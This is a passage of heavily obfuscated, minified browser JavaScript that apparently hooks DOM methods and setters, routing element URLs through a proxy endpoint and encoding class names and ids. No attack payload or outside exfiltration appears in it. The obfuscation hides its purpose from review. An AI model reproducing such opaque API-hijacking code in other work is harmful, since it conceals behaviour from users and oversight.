vh['A'][tA(0x10ce)](I5)[tA(0x1d5)][tA(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0xc55),tT(0x351),function(Ir){const tg=tT;return tg(0x5d4)!=typeof Ir&&(Ir=I5[tg(0x59c)](Ir)),vh['A'][tg(0x10ce)](I5)[tg(0xc86)][tg(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x5ca),tT(0xf4f),function(Ir){const tn=tT;return vh['A'][tn(0x10ce)](I5)[tn(0x567)][tn(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x5ca),tT(0x426),function(Ir){const tm=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tm(0x10ce)](I5)[tm(0xf3a)][tm(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x5ca),tT(0x4ff),function(Ir){const tD=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tD(0x10ce)](I5)[tD(0xf1c)][tD(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x5ca),tT(0x1f4),function(Ir){const tP=tT;let IB=Ir[tP(0xc7f)]();if(0x0===IB[tP(0xb23)])return vh['A'][tP(0x10ce)](I5)[tP(0x6e8)][tP(0x72a)](this,'');const IZ=/import\(['"](http.+?)['"]\)/g;IB[tP(0xe8d)](IZ)&&(IB=IB[tP(0x101a)](IZ,(Il,IL)=>{const tY=tP,Ix=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IL,'kind':v3['MN'][tY(0xa68)],'baseUrl':vh['A'][tY(0x10ce)](I5)[tY(0x34e)][tY(0x10ce)][tY(0x985)](I5[tY(0xc55)]),'endpoint':v0['A'][tY(0xc2d)]});return tY(0xe27)[tY(0x578)](Ix,'\x27)');}));let IO=WS({'_window':I5,'protectUrlContext':I4,'html':IB,'docBaseUrl':vh['A'][tP(0x10ce)](I5)[tP(0x34e)][tP(0x10ce)][tP(0x985)](this)})||IB;if(IB[tP(0x3e0)](tP(0xaeb))&&IB[tP(0x3e0)](tP(0x1e2))&&!IB[tP(0x3e0)](tP(0x228))&&IO[tP(0x3e0)](tP(0x228))&&(IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](tP(0x228)))),!IB[tP(0x3e0)]('\x0a')&&IB[tP(0x37a)](tP(0xdb6))&&IB[tP(0x1079)]('<')[tP(0xb23)]-0x1==0x1&&!IB[tP(0x3e0)](tP(0x211))&&IO[tP(0x8bb)](tP(0x211))&&(IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](tP(0x211)))),IB[tP(0x37a)](tP(0x931))&&IB[tP(0x8bb)](tP(0xe46))){const Il=tP(0x27b)[tP(0x578)]((0x0,v2['md'])(tP(0x10a1)),'\x22>');IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](Il)+Il[tP(0xb23)]);}const IT=vh['A'][tP(0x10ce)](I5)[tP(0x6e8)][tP(0x72a)](this,IO);return this[tP(0x3ee)]&&(Wj(I5[tP(0xc55)]),Wd(this[tP(0x3ee)]),Wc(this[tP(0x3ee)]),vg[tP(0xb97)](this[tP(0x3ee)]),I5[tP(0x85c)]&&I5[tP(0x85c)]()),IT;}),d4(I5,tT(0x5ca),tT(0x433),function(Ir){const to=tT;return this[to(0x1f4)](Ir+'\x0a');}),d4(I5,tT(0x2b0),tT(0x351),function(Ir){const tN=tT;return vh['A'][tN(0x10ce)](I5)[tN(0x87c)][tN(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x2b0),tT(0x426),function(Ir){const tR=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tR(0x10ce)](I5)[tR(0x106e)][tR(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x2b0),tT(0x4ff),function(Ir){const tw=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tw(0x10ce)](I5)[tw(0x720)][tw(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x741),tT(0x50a),function(Ir,IB){const tS=tT;return tS(0xf27)!==IB?vh['A'][tS(0x10ce)](I5)[tS(0x818)][tS(0x72a)](this,Ir,IB):vh['A'][tS(0x10ce)](I5)[tS(0x818)][tS(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),IB);}),d5(I5,tT(0x748),tT(0xd26),{'get':function(){const tp=tT;for(var Ir=arguments[tp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tp(0x10ce)](I5)[tp(0xd6b)][tp(0x10ce)][tp(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO;},'set':function(Ir){const tE=tT;Ir=(0x0,v2['_'])(Ir)?Ir:(0x0,v2['md'])(Ir);for(var IB=arguments[tE(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tE(0x10ce)](I5)[tE(0x1098)][tE(0x363)][tE(0x72a)](this,Ir,...IZ);}}),d6(I5,tT(0x748),tT(0xfa3),{'get':function(Ir,IB){const tz=tT,IZ=Ir[IB];return IZ?tz(0xb23)===IB?IZ:tz(0xa74)==typeof IZ?IB===(null===(IO=I5[tz(0x2ce)])||void 0x0===IO?void 0x0:IO[tz(0x1064)])?function(){const tF=tz,IT=IZ[tF(0x72a)](Ir);return new I5[(tF(0xb41))](IT,{'get':function(Il,IL){const tu=tF,Ix=Il[IL];return Ix?tu(0x54d)===IL?function(){const tK=tu,Ic=Ix[tK(0x72a)](Il);return Ic?new Proxy(Ic,{'get':function(Ih,Iq){const ti=tK,IH=Ih[Iq];return IH?ti(0xf3b)===Iq?new Proxy(IH,{'get':function(IC,IU){const tJ=ti,IQ=IC[IU];if(!IQ)return IQ;if(tJ(0xe8a)===IU&&IQ[tJ(0x37a)](tJ(0xdb3))){const Ik=IQ[tJ(0xd5f)](0x5);return(0x0,v2['_'])(Ik)?tJ(0xdb3)+(0x0,v2['ks'])(Ik):IQ;}return IQ;}}):ti(0xa74)==typeof IH?IH[ti(0x901)](Ih):IH:IH;}}):Ic;}:tu(0xa74)==typeof Ix?Ix[tu(0x901)](Il):Ix:Ix;}});}:IZ[tz(0x901)](Ir):new I5[(tz(0xb41))](IZ,{'get':function(IT,Il){const tf=tz,IL=IT[Il];if(!IL)return IL;if(tf(0xa74)==typeof IL)return IL[tf(0x901)](IT);if(tf(0xe8a)===Il&&IL[tf(0x37a)](tf(0xdb3))){const Ix=IL[tf(0xd5f)](0x5);return tf(0xdb3)+((0x0,v2['_'])(Ix)?(0x0,v2['ks'])(Ix):Ix);}return IL;}}):IZ;var IO;}},null),d6(I5,tT(0x748),tT(0xb27),{'get':function(Ir,IB){const tV=tT,IZ=Ir[IB];if(!IZ)return IZ;if(tV(0x1132)===IB)return function(){const ta=tV,IO=[];for(var IT=arguments[ta(0xb23)],Il=new Array(IT),IL=0x0;IL<IT;IL++)Il[IL]=arguments[IL];return Il[ta(0x867)](Ix=>{const tj=ta;IO[tj(0xc3b)]((0x0,v2['md'])(Ix));}),IZ[ta(0x985)](Ir,[...IO]);};if(tV(0xd05)===IB)return function(IO){const Q0=tV;return IZ[Q0(0x985)](Ir,[(0x0,v2['md'])(IO)]);};if(tV(0xde0)===IB)return function(){const Q1=tV;for(var IO=arguments[Q1(0xb23)],IT=new Array(IO),Il=0x0;Il<IO;Il++)IT[Il]=arguments[Il];const IL=IT[Q1(0x723)](Ix=>(0x0,v2['md'])(Ix));return IZ[Q1(0x985)](Ir,[...IL]);};if(tV(0x1116)===IB)return function(IO,IT){const Q2=tV;return IZ[Q2(0x985)](Ir,[(0x0,v2['md'])(IO),IT]);};if(tV(0xc48)===IB)return function(IO,IT){const Q3=tV;return IZ[Q3(0x985)](Ir,[(0x0,v2['md'])(IO),(0x0,v2['md'])(IT)]);};if(tV(0xf3b)===IB)return IZ[tV(0x1079)]('\x20')[tV(0x723)](IO=>IO[tV(0x1056)]())[tV(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[tV(0x3cb)]('\x20');if(IB===I5[tV(0x2ce)][tV(0x1064)])return function(){const Q4=tV,IO=IZ[Q4(0x72a)](Ir);return new I5[(Q4(0xb41))](IO,{'get':function(IT,Il){const Q5=Q4,IL=IT[Il];return IL?Q5(0x54d)===Il?function(){const Q6=Q5,Ix=IL[Q6(0x72a)](IT);return Ix?new I5[(Q6(0xb41))](Ix,{'get':function(Ic,Ih){const Q7=Q6,Iq=Ic[Ih];return Iq?Q7(0xf3b)===Ih?(0x0,v2['_'])(Iq)?(0x0,v2['ks'])(Iq):Iq:Q7(0xa74)==typeof Iq?Iq[Q7(0x901)](Ic):Iq:Iq;}}):Ix;}:Q5(0xa74)==typeof IL?IL[Q5(0x901)](IT):IL:IL;}});};if(tV(0x5d4)==typeof IB){const IO=parseInt(IB);if(!isNaN(IO))return(0x0,v2['_'])(IZ)?(0x0,v2['ks'])(IZ):IZ;}return tV(0xa74)==typeof IZ?IZ[tV(0x901)](Ir):IZ;},'set':function(Ir,IB,IZ){const Q8=tT;return Q8(0xf3b)===IB&&(IZ=IZ[Q8(0x1079)]('\x20')[Q8(0x723)](IO=>IO[Q8(0x1056)]())[Q8(0x723)](IO=>(0x0,v2['_'])(IO)?IO:(0x0,v2['md'])(IO))[Q8(0x3cb)]('\x20')),Ir[IB]=IZ,!0x0;}},function(Ir){const Q9=tT;return Ir=Ir[Q9(0x1079)]('\x20')[Q9(0x723)](IB=>IB[Q9(0x1056)]())[Q9(0x723)](IB=>(0x0,v2['md'])(IB))[Q9(0x3cb)]('\x20'),vh['A'][Q9(0x10ce)](I5)[Q9(0xae2)][Q9(0x72a)](this,Q9(0x3e7),Ir),Ir;},()=>!0x0),d5(I5,tT(0x748),tT(0xe7c),{'get':function(){const Qv=tT;for(var Ir=arguments[Qv(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][Qv(0x10ce)](I5)[Qv(0x1098)][Qv(0x10ce)][Qv(0x72a)](this,...IB)[Qv(0x1079)]('\x20')[Qv(0x723)](IO=>IO[Qv(0x1056)]())[Qv(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[Qv(0x3cb)]('\x20');},'set':function(Ir){const QW=tT,IB=Ir[QW(0x1079)]('\x20')[QW(0x723)](Il=>Il[QW(0x1056)]())[QW(0x723)](Il=>(0x0,v2['md'])(Il))[QW(0x3cb)]('\x20');for(var IZ=arguments[QW(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][QW(0x10ce)](I5)[QW(0x1098)][QW(0x363)][QW(0x72a)](this,IB,...IO);}}),d4(I5,tT(0x748),tT(0x619),function(Ir){const Qd=tT;return vh['A'][Qd(0x10ce)](I5)[Qd(0xa19)][Qd(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));}),d4(I5,tT(0x748),tT(0x40d),function(Ir){const QI=tT;if(Ir[QI(0x37a)](QI(0xdb3))){const IZ=Ir[QI(0xd5f)](0x5)[QI(0xf7c)]();(0x0,v2['_'])(IZ)||(Ir=QI(0xdb3)+(0x0,v2['md'])(IZ));}let IB='';return IB=QI(0x89e)===Ir||QI(0x1093)===Ir||QI(0x570)===Ir?vh['A'][QI(0x10ce)](I5)[QI(0x27d)][QI(0x72a)](this,(0x0,v2['md'])(Ir)):vh['A'][QI(0x10ce)](I5)[QI(0x27d)][QI(0x72a)](this,Ir),IB?('id'===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['ks'])(IB):QI(0x3e7)===Ir?IB=IB[QI(0x1079)]('\x20')[QI(0x723)](IO=>IO[QI(0x1056)]())[QI(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[QI(0x3cb)]('\x20'):QI(0xb63)===Ir||QI(0x98b)===Ir?QI(0x5d4)==typeof IB&&IB[QI(0x37a)](QI(0x453))&&(IB=IB[QI(0xd5f)](0x3)):((()=>!!(QI(0xd25)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x4dc)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x10f9)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0xcff)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x105e)===Ir&&(0x0,v3['EW'])(IB)||'a'===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x105e)===Ir&&(0x0,v3['EW'])(IB)||QI(0xbb2)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0xefe)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x611)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4e1)===Ir&&(0x0,v3['EW'])(IB)))())?IB=(0x0,v3['sH'])(IB)[QI(0x1127)]:QI(0x4dc)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x7fe)===Ir||QI(0xefe)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x7fe)===Ir?IB=Ww(IB):QI(0x611)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0xdde)===Ir&&(0x0,v2['_'])(IB)||this[QI(0xcd1)][QI(0xf7c)]()[QI(0x37a)](QI(0xaec))&&QI(0xefe)===Ir&&(0x0,v2['_'])(IB)||QI(0x1089)===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['ks'])(IB):QI(0xdc9)===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['xE'])(IB):QI(0xf84)===Ir&&(IB=WY(IB)),QI(0x845)===Ir&&(IB=(0x0,Wo['H'])(IB)),IB):IB;}),d4(I5,tT(0x748),tT(0xf4f),function(Ir){const QX=tT;return vh['A'][QX(0x10ce)](I5)[QX(0x73b)][QX(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x748),tT(0x87f),function(Ir){const Qb=tT;if(Ir[Qb(0x37a)](Qb(0xdb3))){const IB=Ir[Qb(0xd5f)](0x5)[Qb(0xf7c)]();(0x0,v2['_'])(IB)||(Ir=Qb(0xdb3)+(0x0,v2['md'])(IB));}return vh['A'][Qb(0x10ce)](I5)[Qb(0x30e)][Qb(0x72a)](this,Ir);}),d5(I5,tT(0x748),'id',{'get':function(){const Qr=tT;for(var Ir=arguments[Qr(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qr(0x10ce)](I5)[Qr(0xca2)][Qr(0x10ce)][Qr(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO;},'set':function(Ir){const QB=tT;QB(0x5d4)!=typeof Ir&&(Ir=I5[QB(0x59c)](Ir)),Wn(I5,Ir);for(var IB=arguments[QB(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][QB(0x10ce)](I5)[QB(0xca2)][QB(0x363)][QB(0x72a)](this,(0x0,v2['md'])(Ir),...IZ);}}),d5(I5,tT(0x748),tT(0x4ba),{'get':function(){const QZ=tT;for(var Ir=arguments[QZ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QZ(0x10ce)](I5)[QZ(0xb04)][QZ(0x10ce)][QZ(0x72a)](this,...IB);return QZ(0x845)===this[QZ(0xcd1)][QZ(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const QO=tT;for(var IB=arguments[QO(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];if(QO(0x845)===this[QO(0xcd1)][QO(0xf7c)]())return vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),...IZ);if(QO(0x10f9)===this[QO(0xcd1)][QO(0xf7c)]())return vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,Ir,...IZ);const IT=Ir[QO(0xc7f)]();return this instanceof I5[QO(0xe06)]&&IT[QO(0x3e0)](QO(0xe16))?vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,Ir,...IZ):vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),...IZ);}}),d5(I5,tT(0x748),tT(0x61c),{'get':function(){const QT=tT;for(var Ir=arguments[QT(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QT(0x10ce)](I5)[QT(0x779)][QT(0x10ce)][QT(0x72a)](this,...IB);return QT(0x845)===this[QT(0xcd1)][QT(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const Ql=tT,IB=Ir[Ql(0xc7f)]();for(var IZ=arguments[Ql(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return this instanceof I5[Ql(0xe06)]&&IB[Ql(0x3e0)](Ql(0xe16))?vh['A'][Ql(0x10ce)](I5)[Ql(0x779)][Ql(0x363)][Ql(0x72a)](this,Ir,...IO):vh['A'][Ql(0x10ce)](I5)[Ql(0x779)][Ql(0x363)][Ql(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),...IO);}}),d4(I5,tT(0x748),tT(0x10db),function(Ir,IB){const QL=tT;return vh['A'][QL(0x10ce)](I5)[QL(0x2ef)][QL(0x72a)](this,Ir,this instanceof I5[QL(0x457)]&&QL(0x845)!==this[QL(0xcd1)][QL(0xf7c)]()?WS({'_window':I5,'protectUrlContext':I4,'html':IB}):(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IB}));}),d4(I5,tT(0x748),tT(0x426),function(Ir){const Qx=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][Qx(0x10ce)](I5)[Qx(0x36e)][Qx(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x748),tT(0x4ff),function(Ir){const Qc=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][Qc(0x10ce)](I5)[Qc(0x429)][Qc(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x748),tT(0xb71),function(Ir){const Qh=tT;if(Ir[Qh(0x37a)](Qh(0xdb3))){const IB=Ir[Qh(0xd5f)](0x5)[Qh(0xf7c)]();(0x0,v2['_'])(IB)||(Ir=Qh(0xdb3)+(0x0,v2['md'])(IB));}return vh['A'][Qh(0x10ce)](I5)[Qh(0xc5f)][Qh(0x72a)](this,Ir);}),d4(I5,tT(0x748),tT(0x70a),function(Ir){const Qe=tT;return!!Ir&&vh['A'][Qe(0x10ce)](I5)[Qe(0x412)][Qe(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));});const I6=[tT(0xed3),tT(0x61d),tT(0x10e3),tT(0xa6e),tT(0xaf2),tT(0xa24),tT(0x439)],I7=['id',tT(0x3e7),tT(0x98b),tT(0xb63),tT(0x4ca),tT(0xc94),tT(0x7fe),tT(0x105e),tT(0xfcf),'as',tT(0xbb5),tT(0xccb),tT(0x21c),tT(0x1089),tT(0xdc9),tT(0x89e),tT(0x1093),tT(0x570),tT(0x845),...I6];d4(I5,tT(0x748),tT(0x6ff),function(Ir,IB){const Qq=tT;Ir=Ir[Qq(0xf7c)]();let IZ=String(IB);const IO=this[Qq(0xcd1)][Qq(0xf7c)]();if('id'!==Ir||(0x0,v2['_'])(IZ)){if(Qq(0x3e7)===Ir)IZ=IZ[Qq(0x1079)]('\x20')[Qq(0x723)](Il=>Il[Qq(0x1056)]())[Qq(0x723)](Il=>(0x0,v2['md'])(Il))[Qq(0x3cb)]('\x20');else{if(Qq(0xb63)===Ir||Qq(0x98b)===Ir)IZ=Qq(0x453)+IZ;else{if(Qq(0xd25)===IO)Qq(0x4ca)===Ir?IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0x4ec)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}):Qq(0xc94)===Ir&&(IZ=Qq(0x61a)[Qq(0x578)](Wm,Qq(0x602))[Qq(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][Qq(0xc2d)]+Qq(0xd7f),'kind':v3['MN'][Qq(0xa68)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}),Qq(0x5d2))[Qq(0x578)]((0x0,WD['x'])()['id'],Qq(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':IZ}));else{if(Qq(0x4dc)!==IO&&Qq(0x107d)!==IO||Qq(0x4ca)!==Ir){if(Qq(0x4dc)!==IO&&Qq(0x107d)!==IO||Qq(0x7fe)!==Ir){if(Qq(0x10f9)===IO&&Qq(0x4ca)===Ir)IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xa68)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});else{if(Qq(0xcff)===IO){var IT;const Il=Qq(0xfcf)===Ir?IZ:null===(IT=vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0xfcf)))||void 0x0===IT?void 0x0:IT[Qq(0xf7c)](),IL=Qq(0x105e)===Ir?IZ:vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0x105e)),Ix='as'===Ir?IZ:vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,'as'),Ic=Qq(0x63d)===Il||Qq(0x10e8)===Il&&Qq(0x845)===Ix?v3['MN'][Qq(0x1014)]:Qq(0x10e8)===Il&&Qq(0x10f9)===Ix?v3['MN'][Qq(0xa68)]:v3['MN'][Qq(0xdf8)];Qq(0x105e)===Ir?IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Ic,'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}):IL&&vh['A'][Qq(0x10ce)](I5)[Qq(0x1a6)][Qq(0x363)][Qq(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IL,'kind':Ic,'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}));}else{if('a'!==IO||Qq(0x105e)!==Ir||(0x0,v3['EW'])(IZ)){if('a'===IO&&Qq(0x21c)===Ir&&Qq(0x5d4)==typeof IZ)Ir=Qq(0xdb3)+(0x0,v2['md'])(Qq(0x21c));else{if(Qq(0xbb2)!==IO||Qq(0x4ca)!==Ir&&Qq(0xccb)!==Ir||(0x0,v3['EW'])(IZ)){if(Qq(0xefe)!==IO||Qq(0x4ca)!==Ir||(0x0,v3['EW'])(IZ)){if(Qq(0xefe)===IO&&Qq(0x7fe)===Ir)IZ=WR({'protectUrlContext':I4,'srcset':IZ,'endpoint':v0['A'][Qq(0xc2d)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)])});else{if(Qq(0x611)!==IO||Qq(0x4e1)!==Ir||(0x0,v3['EW'])(IZ))Qq(0x611)!==IO||Qq(0xdde)!==Ir||(0x0,v2['_'])(IZ)||[Qq(0x99d),Qq(0x2fa),Qq(0x8b8),Qq(0x109f)][Qq(0x3e0)](IZ)||(IZ=(0x0,v2['md'])(IZ));else{const Ih=vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0xdde));IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Qq(0x99d)===Ih?v3['MN'][Qq(0x728)]:v3['MN'][Qq(0x4ec)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0x728)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}else IZ=WR({'protectUrlContext':I4,'srcset':IZ,'endpoint':v0['A'][Qq(0xc2d)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)])});}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}}else Wn(I5,IZ),IZ=(0x0,v2['md'])(IZ);if(I6[Qq(0x3e0)](Ir)&&(IZ=(0x0,WU['oY'])({'protectUrlContext':I4,'value':IZ})),Qq(0xbb5)===Ir&&(IZ=WP(I4,IZ,vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]))),Qq(0xdc9)!==Ir||(0x0,v2['_'])(IZ)||(IZ=(0x0,v2['zp'])(IZ)),Qq(0x1089)!==Ir||(0x0,v2['_'])(IZ)||(IZ=(0x0,v2['md'])(IZ)),Qq(0x89e)!==Ir&&Qq(0x1093)!==Ir||(Ir=(0x0,v2['md'])(Ir)),Qq(0x570)===Ir&&(Ir=(0x0,v2['md'])(Ir)),Ir[Qq(0x37a)](Qq(0xdb3))){const Iq=Ir[Qq(0xd5f)](0x5)[Qq(0xf7c)]();(0x0,v2['_'])(Iq)||(Ir=Qq(0xdb3)+(0x0,v2['md'])(Iq));}return Qq(0x845)===Ir&&(IZ=(0x0,Wo['e'])(IZ)),vh['A'][Qq(0x10ce)](I5)[Qq(0xae2)][Qq(0x72a)](this,Ir,IZ);},function(Ir,IB){const QH=tT,IZ=Ir[QH(0xf7c)]();return!!I7[QH(0x3e0)](IZ)||!!IZ[QH(0x37a)](QH(0xdb3));});const I8=[tT(0x9ed),tT(0x105e)];d4(I5,tT(0x748),tT(0x9ab),function(Ir,IB,IZ){const QC=tT;return QC(0x9ed)===IB&&IZ[QC(0x37a)]('#')?IZ='#'+(0x0,v2['md'])(IZ[QC(0xd5f)](0x1)):QC(0x9ed)!==IB&&QC(0x105e)!==IB||(0x0,v3['EW'])(IZ)||(IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][QC(0xdf8)],'baseUrl':vh['A'][QC(0x10ce)](I5)[QC(0x34e)][QC(0x10ce)][QC(0x985)](I5[QC(0xc55)]),'endpoint':v0['A'][QC(0xc2d)]})),vh['A'][QC(0x10ce)](I5)[QC(0xc95)][QC(0x72a)](this,Ir,IB,IZ);},function(Ir,IB,IZ){const QU=tT;return!!I8[QU(0x7e0)](IO=>IB[QU(0x37a)](IO));}),d4(I5,tT(0x748),tT(0x474),function(Ir){const Qt=tT;return vh['A'][Qt(0x10ce)](I5)[Qt(0x4c4)][Qt(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}));}),d5(I5,tT(0x5ca),tT(0xddd),{'get':function(){const QQ=tT;for(var Ir=arguments[QQ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const 